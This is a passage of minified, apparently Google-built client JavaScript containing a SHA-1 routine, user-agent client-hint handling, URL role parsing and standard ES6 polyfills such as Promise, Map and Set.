null;this.N=g||null;this.qa=!!k;this.O=l!==void 0?l:!1;this.wa=n||"unknown";this.va=p||!1},Ns=function(a){return Ks(ha(a.replace(Ls,function(b,c){return Ms.test(c)?"":" "}).replace(/[\t\n ]+/g," ")))},Ps=function(a,b,c,d,e,f){this.O=a;this.N=String(b);this.wa=c||"user";this.oa=!!d;this.V=ea(Hs(e))?null:Os(e);this.va=!!f},Qs=function(a,b,c,d,e,f,g,k,l){Ps.call(this,a,b,"user",d,e,g);this.U=c||null;this.W=f||null;this.ha=k||!1;this.qa=l||!1},Rs=function(a,b,c){return c?!1:a==40||a==45||a==35||a==30&&
b},Ss=function(){function a(){e[0]=1732584193;e[1]=4023233417;e[2]=2562383102;e[3]=271733878;e[4]=3285377520;p=n=0}function b(q){for(var t=g,u=0;u<64;u+=4)t[u/4]=q[u]<<24|q[u+1]<<16|q[u+2]<<8|q[u+3];for(u=16;u<80;u++)q=t[u-3]^t[u-8]^t[u-14]^t[u-16],t[u]=(q<<1|q>>>31)&4294967295;q=e[0];var w=e[1],B=e[2],I=e[3],W=e[4];for(u=0;u<80;u++){if(u<40)if(u<20){var za=I^w&(B^I);var Ga=1518500249}else za=w^B^I,Ga=1859775393;else u<60?(za=w&B|I&(w|B),Ga=2400959708):(za=w^B^I,Ga=3395469782);za=((q<<5|q>>>27)&4294967295)+
za+W+Ga+t[u]&4294967295;W=I;I=B;B=(w<<30|w>>>2)&4294967295;w=q;q=za}e[0]=e[0]+q&4294967295;e[1]=e[1]+w&4294967295;e[2]=e[2]+B&4294967295;e[3]=e[3]+I&4294967295;e[4]=e[4]+W&4294967295}function c(q,t){if(typeof q==="string"){q=unescape(encodeURIComponent(q));for(var u=[],w=0,B=q.length;w<B;++w)u.push(q.charCodeAt(w));q=u}t||(t=q.length);u=0;if(n==0)for(;u+64<t;)b(q.slice(u,u+64)),u+=64,p+=64;for(;u<t;)if(f[n++]=q[u++],p++,n==64)for(n=0,b(f);u+64<t;)b(q.slice(u,u+64)),u+=64,p+=64}function d(){var q=
[],t=p*8;n<56?c(k,56-n):c(k,64-(n-56));for(var u=63;u>=56;u--)f[u]=t&255,t>>>=8;b(f);for(u=t=0;u<5;u++)for(var w=24;w>=0;w-=8)q[t++]=e[u]>>w&255;return q}for(var e=[],f=[],g=[],k=[128],l=1;l<64;++l)k[l]=0;var n,p;a();return{reset:a,update:c,digest:d,digestString:function(){for(var q=d(),t="",u=0;u<q.length;u++)t+="0123456789ABCDEF".charAt(Math.floor(q[u]/16))+"0123456789ABCDEF".charAt(q[u]%16);return t}}},Ts=function(){this.H=document||{cookie:""}},bt=function(a,b){b=b===void 0?Us:b;if(!Vs){var c;
a=(c=a.navigator)==null?void 0:c.userAgentData;if(!a||typeof a.getHighEntropyValues!=="function"||a.brands&&typeof a.brands.map!=="function")return Promise.reject(Error("$c"));Ws((a.brands||[]).map(function(e){var f=new Xs;f=Ys(f,1,e.brand);return Ys(f,2,e.version)}));typeof a.mobile==="boolean"&&Zs($s,2,a.mobile);Vs=a.getHighEntropyValues(b)}var d=new Set(b);return Vs.then(function(e){var f=$s.clone();d.has("platform")&&Ys(f,3,e.platform);d.has("platformVersion")&&Ys(f,4,e.platformVersion);d.has("architecture")&&
Ys(f,5,e.architecture);d.has("model")&&Ys(f,6,e.model);d.has("uaFullVersion")&&Ys(f,7,e.uaFullVersion);return at(f)}).catch(function(){return at($s)})},ct=function(a){this.H=this.N=this.O=a},dt=function(a){return a instanceof Error?a.message:"Unknown error"},kt=function(){var a=void 0;var b=window.location;a={};Object.assign(a,b);if(a.port&&a.port[0]===":")throw Error("dd");a.hash&&a.hash[0]!="#"&&(a.hash="#"+a.hash);b.search?b.search[0]!="?"&&(a.search="?"+b.search):b.searchParams&&(a.search="?"+
et(b.searchParams),a.searchParams=void 0);b="";a.protocol&&(b+=a.protocol+"//");var c=a.username,d=a.password;b+=c&&d?c+":"+d+"@":c?c+"@":d?":"+d+"@":"";b+=a.hostname||"";a.port&&(b+=":"+a.port);b+=a.pathname||"";b+=a.search||"";b+=a.hash||"";if(ft){try{var e=new gt(b)}catch(f){throw Error("cd`"+b);}a=ht.get(e.protocol);if(!a)throw Error("cd`"+b);if(!e.hostname)throw Error("cd`"+b);e.origin=="null"&&(b={href:e.href,protocol:e.protocol,username:"",password:"",host:e.host,port:e.port,hostname:e.hostname,
pathname:e.pathname,search:e.search,hash:e.hash},b.origin=a===e.port?e.protocol+"//"+e.hostname:e.protocol+"//"+e.hostname+":"+e.port,e=b)}else e=it(b);e=a=e;if(!e)return 0;switch((ft&&e.searchParams?e.searchParams:new jt(e.search)).get("role")){case "reader":return 20;case "published_reader":case "p":return 5;case "commenter":return 60;case "writer":return 30}return 0},mt=function(a,b){var c=lt(a),d=lt(b),e=[],f=[],g=[];De(c,function(k,l){(l=d[l])?e.push({kv:k,lv:l}):f.push(k)});De(d,function(k,
l){c[l]||g.push(k)});return{QE:e,eN:f,cC:g}},lt=function(a){var b=[],c={};r(a,function(e){var f=e.getId(),g;c[f]===void 0?g=0:g=c[f]+1;c[f]=g;b.push({key:f+","+g,Rq:e})});var d={};r(b,function(e){d[e.key]=e.Rq});return d},nt=function(a){if(typeof document!=="undefined"&&document&&document.getElementById&&(a=document.getElementById(a))){var b=a.tagName.toUpperCase();if(b=="SCRIPT"||b=="LINK")return a}return null},pt=function(a,b){if((a=a===void 0?"":a)&&b)throw Error("gd");var c="";var d=m._F_jsUrl;
(a=b||nt(a))&&(c=a.src?a.src:a.getAttribute("href"));if(d&&c){if(d!=c)throw Error("hd`"+d+"`"+c);c=d}else c=d||c;if(!ot(c))throw Error("id");return c},ut=function(){if(qt)return rt;qt=!0;try{var a=pt(m._F_jsUrl?"":"base-js")}catch(d){return!1}var b=st(tt(a)),c=Object.keys(b);if(c.length===0)return!1;Eg(function(d){for(var e=v(c),f=e.next();!f.done;f=e.next()){f=f.value;for(var g=v(Object.keys(b[f])),k=g.next();!k.done;k=g.next())d.ak(f,k.value)}});return rt=!0},vt=function(a){return function(b){var c=
a.apply(this,arguments);return vh(c)}},zt=function(a,b,c,d,e){a=Ih(a,b,d?[d]:void 0,void 0,wt);e&&xt(e).add(a);Mj.getInstance().register(a,new yt(a,pr(a),c?pr(c):new Set,xt(a),c?xt(c):new Set,d));return a},At=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},Bt=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},Ct=function(a){a=["object"==
typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("a");},Dt=Ct(this),Et=function(a,b){if(b)a:{var c=Dt;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&Bt(c,a,{configurable:!0,writable:!0,value:b})}},Ft;
if(typeof Object.setPrototypeOf=="function")Ft=Object.setPrototypeOf;else{var Gt;a:{var Ht={a:!0},It={};try{It.__proto__=Ht;Gt=It.a;break a}catch(a){}Gt=!1}Ft=Gt?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError("b`"+a);return a}:null}
var Jt=Ft,M=function(a,b){a.prototype=At(b.prototype);a.prototype.constructor=a;if(Jt)Jt(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Fa=b.prototype},Kt=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},v=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:Kt(a)};
throw Error("c`"+String(a));},Mg=function(a){if(!(a instanceof Array)){a=v(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},Mt=function(a){return Lt(a,a)},Lt=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Nt=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},Ot=typeof Object.assign=="function"?Object.assign:function(a,b){if(a==null)throw new TypeError("d");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Nt(d,
e)&&(a[e]=d[e])}return a};Et("Object.assign",function(a){return a||Ot});var Pt=function(){this.ha=!1;this.W=null;this.N=void 0;this.H=1;this.V=this.U=0;this.oa=this.O=null},Qt=function(a){if(a.ha)throw new TypeError("f");a.ha=!0};Pt.prototype.qa=function(a){this.N=a};var Rt=function(a,b){a.O={gu:b,Xu:!0};a.H=a.U||a.V};Pt.prototype.return=function(a){this.O={return:a};this.H=this.V};var St=function(a,b,c){a.H=c;return{value:b}};Pt.prototype.Zd=function(a){this.H=a};
var Tt=function(a,b,c){a.U=b;c!=void 0&&(a.V=c)},Ut=function(a){a.U=0;var b=a.O.gu;a.O=null;return b},Vt=function(a){var b=a.oa.splice(0)[0];(b=a.O=a.O||b)?b.Xu?a.H=a.U||a.V:b.Zd!=void 0&&a.V<b.Zd?(a.H=b.Zd,a.O=null):a.H=a.V:a.H=0},Wt=function(a){this.H=new Pt;this.N=a},Zt=function(a,b){Qt(a.H);var c=a.H.W;if(c)return Xt(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.H.return);a.H.return(b);return Yt(a)},Xt=function(a,b,c,d){try{var e=b.call(a.H.W,c);if(!(e instanceof Object))throw new TypeError("e`"+
e);if(!e.done)return a.H.ha=!1,e;var f=e.value}catch(g){return a.H.W=null,Rt(a.H,g),Yt(a)}a.H.W=null;d.call(a.H,f);return Yt(a)},Yt=function(a){for(;a.H.H;)try{var b=a.N(a.H);if(b)return a.H.ha=!1,{value:b.value,done:!1}}catch(c){a.H.N=void 0,Rt(a.H,c)}a.H.ha=!1;if(a.H.O){b=a.H.O;a.H.O=null;if(b.Xu)throw b.gu;return{value:b.return,done:!0}}return{value:void 0,done:!0}},$t=function(a){this.next=function(b){Qt(a.H);a.H.W?b=Xt(a,a.H.W.next,b,a.H.qa):(a.H.qa(b),b=Yt(a));return b};this.throw=function(b){Qt(a.H);
a.H.W?b=Xt(a,a.H.W["throw"],b,a.H.qa):(Rt(a.H,b),b=Yt(a));return b};this.return=function(b){return Zt(a,b)};this[Symbol.iterator]=function(){return this}},au=function(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new Promise(function(d,e){function f(g){g.done?d(g.value):Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})},bu=function(a){return au(new $t(new Wt(a)))},vf=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
Et("globalThis",function(a){return a||Dt});Et("Reflect.setPrototypeOf",function(a){return a?a:Jt?function(b,c){try{return Jt(b,c),!0}catch(d){return!1}}:null});Et("Symbol",function(a){if(a)return a;var b=function(f,g){this.H=f;Bt(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.H};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("g");return new b(c+(f||"")+"_"+d++,f)};return e});
Et("Symbol.iterator",function(a){if(a)return a;a=Symbol("h");Bt(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return cu(Kt(this))}});return a});var cu=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a};
Et("Promise",function(a){function b(){this.H=null}function c(g){return g instanceof e?g:new e(function(k){k(g)})}if(a)return a;b.prototype.N=function(g){if(this.H==null){this.H=[];var k=this;this.O(function(){k.V()})}this.H.push(g)};var d=Dt.setTimeout;b.prototype.O=function(g){d(g,0)};b.prototype.V=function(){for(;this.H&&this.H.length;){var g=this.H;this.H=[];for(var k=0;k<g.length;++k){var l=g[k];g[k]=null;try{l()}catch(n){this.U(n)}}}this.H=null};b.prototype.U=function(g){this.O(function(){throw g;
})};var e=function(g){this.H=0;this.O=void 0;this.N=[];this.ha=!1;var k=this.U();try{g(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.U=function(){function g(n){return function(p){l||(l=!0,n.call(k,p))}}var k=this,l=!1;return{resolve:g(this.ua),reject:g(this.V)}};e.prototype.ua=function(g){if(g===this)this.V(new TypeError("i"));else if(g instanceof e)this.Ba(g);else{a:switch(typeof g){case "object":var k=g!=null;break a;case "function":k=!0;break a;default:k=!1}k?this.wa(g):this.W(g)}};e.prototype.wa=
function(g){var k=void 0;try{k=g.then}catch(l){this.V(l);return}typeof k=="function"?this.Ha(k,g):this.W(g)};e.prototype.V=function(g){this.qa(2,g)};e.prototype.W=function(g){this.qa(1,g)};e.prototype.qa=function(g,k){if(this.H!=0)throw Error("j`"+g+"`"+k+"`"+this.H);this.H=g;this.O=k;this.H===2&&this.Aa();this.oa()};e.prototype.Aa=function(){var g=this;d(function(){if(g.va()){var k=Dt.console;typeof k!=="undefined"&&k.error(g.O)}},1)};e.prototype.va=function(){if(this.ha)return!1;var g=Dt.CustomEvent,
k=Dt.Event,l=Dt.dispatchEvent;if(typeof l==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof k==="function"?g=new k("unhandledrejection",{cancelable:!0}):(g=Dt.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.O;return l(g)};e.prototype.oa=function(){if(this.N!=null){for(var g=0;g<this.N.length;++g)f.N(this.N[g]);this.N=null}};var f=new b;e.prototype.Ba=function(g){var k=this.U();g.Om(k.resolve,
k.reject)};e.prototype.Ha=function(g,k){var l=this.U();try{g.call(k,l.resolve,l.reject)}catch(n){l.reject(n)}};e.prototype.then=function(g,k){function l(t,u){return typeof t=="function"?function(w){try{n(t(w))}catch(B){p(B)}}:u}var n,p,q=new e(function(t,u){n=t;p=u});this.Om(l(g,n),l(k,p));return q};e.prototype.catch=function(g){return this.then(void 0,g)};e.prototype.Om=function(g,k){function l(){switch(n.H){case 1:g(n.O);break;case 2:k(n.O);break;default:throw Error("k`"+n.H);}}var n=this;this.N==
null?f.N(l):this.N.push(l);this.ha=!0};e.resolve=c;e.reject=function(g){return new e(function(k,l){l(g)})};e.race=function(g){return new e(function(k,l){for(var n=v(g),p=n.next();!p.done;p=n.next())c(p.value).Om(k,l)})};e.all=function(g){var k=v(g),l=k.next();return l.done?c([]):new e(function(n,p){function q(w){return function(B){t[w]=B;u--;u==0&&n(t)}}var t=[],u=0;do t.push(void 0),u++,c(l.value).Om(q(t.length-1),p),l=k.next();while(!l.done)})};return e});
var du=function(a,b,c){if(a==null)throw new TypeError("l`"+c);if(b instanceof RegExp)throw new TypeError("m`"+c);return a+""};Et("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=du(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}});Et("Object.setPrototypeOf",function(a){return a||Jt});Et("Symbol.dispose",function(a){return a?a:Symbol("n")});
var eu=function(a,b,c){a instanceof String&&(a=String(a));for(var d=a.length,e=0;e<d;e++){var f=a[e];if(b.call(c,f,e,a))return{i:e,wo:f}}return{i:-1,wo:void 0}};Et("Array.prototype.find",function(a){return a?a:function(b,c){return eu(this,b,c).wo}});
Et("WeakMap",function(a){function b(){}function c(l){var n=typeof l;return n==="object"&&l!==null||n==="function"}function d(l){if(!Nt(l,f)){var n=new b;Bt(l,f,{value:n})}}function e(l){var n=Object[l];n&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&d(p);return n(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),n=Object.seal({}),p=new a([[l,2],[n,3]]);if(p.get(l)!=2||p.get(n)!=3)return!1;p.delete(l);p.set(n,4);return!p.has(l)&&p.get(n)==4}catch(q){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var g=0,k=function(l){this.H=(g+=Math.random()+1).toString();if(l){l=v(l);for(var n;!(n=l.next()).done;)n=n.value,this.set(n[0],n[1])}};k.prototype.set=function(l,n){if(!c(l))throw Error("o");d(l);if(!Nt(l,f))throw Error("p`"+l);l[f][this.H]=n;return this};k.prototype.get=function(l){return c(l)&&Nt(l,f)?l[f][this.H]:void 0};k.prototype.has=function(l){return c(l)&&Nt(l,f)&&Nt(l[f],this.H)};k.prototype.delete=function(l){return c(l)&&
Nt(l,f)&&Nt(l[f],this.H)?delete l[f][this.H]:!1};return k});
Et("Map",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var k=Object.seal({x:4}),l=new a(v([[k,"s"]]));if(l.get(k)!="s"||l.size!=1||l.get({x:4})||l.set({x:4},"t")!=l||l.size!=2)return!1;var n=l.entries(),p=n.next();if(p.done||p.value[0]!=k||p.value[1]!="s")return!1;p=n.next();return p.done||p.value[0].x!=4||p.value[1]!="t"||!n.next().done?!1:!0}catch(q){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=v(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=k===0?0:k;var n=d(this,k);n.list||(n.list=this[0][n.id]=[]);n.entry?n.entry.value=l:(n.entry={next:this[1],Vf:this[1].Vf,head:this[1],key:k,value:l},n.list.push(n.entry),this[1].Vf.next=n.entry,this[1].Vf=n.entry,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.entry&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.entry.Vf.next=
k.entry.next,k.entry.next.Vf=k.entry.Vf,k.entry.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Vf=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).entry};c.prototype.get=function(k){return(k=d(this,k).entry)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=
function(k,l){for(var n=this.entries(),p;!(p=n.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var n=l&&typeof l;n=="object"||n=="function"?b.has(l)?n=b.get(l):(n=""+ ++g,b.set(l,n)):n="p_"+l;var p=k[0][n];if(p&&Nt(k[0],n))for(k=0;k<p.length;k++){var q=p[k];if(l!==l&&q.key!==q.key||l===q.key)return{id:n,list:p,index:k,entry:q}}return{id:n,list:p,index:-1,entry:void 0}},e=function(k,l){var n=k[1];return cu(function(){if(n){for(;n.head!=
k[1];)n=n.Vf;for(;n.next!=n.head;)return n=n.next,{done:!1,value:l(n)};n=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Vf=k.next=k.head=k},g=0;return c});
Et("Set",function(a){if(function(){if(!a||typeof a!="function"||!a.prototype.entries||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(v([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;var b=function(c){this.Ra=new Map;if(c){c=
v(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Ra.size};b.prototype.add=function(c){c=c===0?0:c;this.Ra.set(c,c);this.size=this.Ra.size;return this};b.prototype.delete=function(c){c=this.Ra.delete(c);this.size=this.Ra.size;return c};b.prototype.clear=function(){this.Ra.clear();this.size=0};b.prototype.has=function(c){return this.Ra.has(c)};b.prototype.entries=function(){return this.Ra.entries()};b.prototype.values=function(){return this.Ra.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Ra.forEach(function(f){return c.call(d,f,f,e)})};return b});Et("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Nt(b,d)&&c.push(b[d]);return c}});Et("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
Et("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});Et("String.prototype.includes",function(a){return a?a:function(b,c){return du(this,b,"includes").indexOf(b,c||0)!==-1}});
Et("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(k){return k};var e=[],f=typeof Symbol!="undefined"&&Symbol.iterator&&b[Symbol.iterator];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}});Et("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Nt(b,d)&&c.push([d,b[d]]);return c}});
Et("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});Et("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});Et("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991});Et("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});Et("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
Et("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=du(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}});var fu=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};
Et("Array.prototype.entries",function(a){return a?a:function(){return fu(this,function(b,c){return[b,c]})}});Et("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});Et("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}});Et("Array.prototype.keys",function(a){return a?a:function(){return fu(this,function(b){return b})}});
Et("Array.prototype.values",function(a){return a?a:function(){return fu(this,function(b,c){return c})}});Et("String.prototype.repeat",function(a){return a?a:function(b){var c=du(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("q");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}});
Et("String.prototype.codePointAt",function(a){return a?a:function(b){var c=du(this,null,"codePointAt"),d=c.length;b=Number(b)||0;if(b>=0&&b<d){b|=0;var e=c.charCodeAt(b);if(e<55296||e>56319||b+1===d)return e;b=c.charCodeAt(b+1);return b<56320||b>57343?e:(e-55296)*1024+b+9216}}});
Et("String.fromCodePoint",function(a){return a?a:function(b){for(var c="",d=0;d<arguments.length;d++){var e=Number(arguments[d]);if(e<0||e>1114111||e!==Math.floor(e))throw new RangeError("r`"+e);e<=65535?c+=String.fromCharCode(e):(e-=65536,c+=String.fromCharCode(e>>>10&1023|55296),c+=String.fromCharCode(e&1023|56320))}return c}});
Et("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return Promise.resolve(b()).then(function(){return c})},function(c){return Promise.resolve(b()).then(function(){throw c;})})}});Et("Array.prototype.flatMap",function(a){return a?a:function(b,c){var d=[];Array.prototype.forEach.call(this,function(e,f){e=b.call(c,e,f,this);Array.isArray(e)?d.push.apply(d,e):d.push(e)});return d}});
Et("WeakSet",function(a){if(function(){if(!a||!Object.seal)return!1;try{var c=Object.seal({}),d=Object.seal({}),e=new a([c]);if(!e.has(c)||e.has(d))return!1;e.delete(c);e.add(d);return!e.has(c)&&e.has(d)}catch(f){return!1}}())return a;var b=function(c){this.Ra=new WeakMap;if(c){c=v(c);for(var d;!(d=c.next()).done;)this.add(d.value)}};b.prototype.add=function(c){this.Ra.set(c,!0);return this};b.prototype.has=function(c){return this.Ra.has(c)};b.prototype.delete=function(c){return this.Ra.delete(c)};
return b});Et("Set.prototype.union",function(a){return a?a:function(b){if(!(this instanceof Set))throw new TypeError("u");if(typeof b!=="object"||b===null||typeof b.size!=="number"||b.size<0||typeof b.keys!=="function"||typeof b.has!=="function")throw new TypeError("s");var c=new Set(this);b=b.keys();if(typeof b!=="object"||b===null||typeof b.next!=="function")throw new TypeError("t");for(var d=b.next();!d.done;)c.add(d.value),d=b.next();return c}});
Et("Array.prototype.findIndex",function(a){return a?a:function(b,c){return eu(this,b,c).i}});Et("Array.prototype.flat",function(a){return a?a:function(b){b=b===void 0?1:b;var c=[];Array.prototype.forEach.call(this,function(d){Array.isArray(d)&&b>0?(d=Array.prototype.flat.call(d,b-1),c.push.apply(c,d)):c.push(d)});return c}});
Et("String.prototype.matchAll",function(a){return a?a:function(b){if(b instanceof RegExp&&!b.global)throw new TypeError("v");var c=new RegExp(b,b instanceof RegExp?void 0:"g"),d=this,e=!1,f={next:function(){if(e)return{value:void 0,done:!0};var g=c.exec(d);if(!g)return e=!0,{value:void 0,done:!0};g[0]===""&&(c.lastIndex+=1);return{value:g,done:!1}}};f[Symbol.iterator]=function(){return f};return f}});var _DumpException=window._DumpException||function(a){throw a;};window._DumpException=_DumpException;var gu=gu||{},m=this||self,vl=function(a,b,c){a=a.split(".");c=c||m;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b},iu=function(a,b){var c=hu("WIZ_global_data.oxN3nb");a=c&&c[a];return a!=null?a:b},ju=m._F_toggles||[],ku=function(){};ku.get=function(){return null};
var hu=function(a,b){a=a.split(".");b=b||m;for(var c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b},lu=function(a){a.Df=void 0;a.getInstance=function(){return a.Df?a.Df:a.Df=new a}},rc=function(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"},Ya=function(a){var b=rc(a);return b=="array"||b=="object"&&typeof a.length=="number"},bb=function(a){var b=typeof a;return b=="object"&&a!=null||b=="function"},cb=function(a){return Object.prototype.hasOwnProperty.call(a,
mu)&&a[mu]||(a[mu]=++nu)},mu="closure_uid_"+(Math.random()*1E9>>>0),nu=0,ou=function(a,b,c){return a.call.apply(a.bind,arguments)},pu=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},A=function(a,b,c){A=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=
-1?ou:pu;return A.apply(null,arguments)},wl=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},Rm=function(){return Date.now()},qu=function(a){(0,eval)(a)},td=function(a){return a},N=function(a,b){function c(){}c.prototype=b.prototype;a.Fa=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.base=function(d,e,f){for(var g=Array(arguments.length-2),k=2;k<arguments.length;k++)g[k-2]=arguments[k];return b.prototype[e].apply(d,
g)}};N(aa,Error);aa.prototype.name="CustomError";var ru;var ha=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},su=/&/g,tu=/</g,uu=/>/g,vu=/"/g,wu=/'/g,xu=/\x00/g,yu=/[\x00&<>"']/;var zu=!!(ju[0]>>18&1),Au=!!(ju[0]&8192),Bu=!!(ju[0]>>19&1),Cu=!!(ju[0]>>20&1),Du=!!(ju[0]&512),Eu=!!(ju[0]&2048);var Fu=iu(1,!0),la=zu?Bu:iu(610401301,!1),Gu=zu?Cu:iu(651175828,!1),Qd=zu?Au||!Du:iu(748402147,!0),Cb=zu?Au||!Eu:iu(824656860,Fu);var ma,Hu=m.navigator;ma=Hu?Hu.userAgentData||null:null;var Pa=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Iu=Array.prototype.lastIndexOf?function(a,b){return Array.prototype.lastIndexOf.call(a,b,a.length-1)}:function(a,b){var c=a.length-1;c<0&&(c=Math.max(0,a.length+c));if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.lastIndexOf(b,
c);for(;c>=0;c--)if(c in a&&a[c]===b)return c;return-1},r=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=typeof a==="string"?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Ju=Array.prototype.filter?function(a,b){return Array.prototype.filter.call(a,b,void 0)}:function(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var k=f[g];b.call(void 0,k,g,a)&&(d[e++]=k)}return d},Ku=Array.prototype.map?
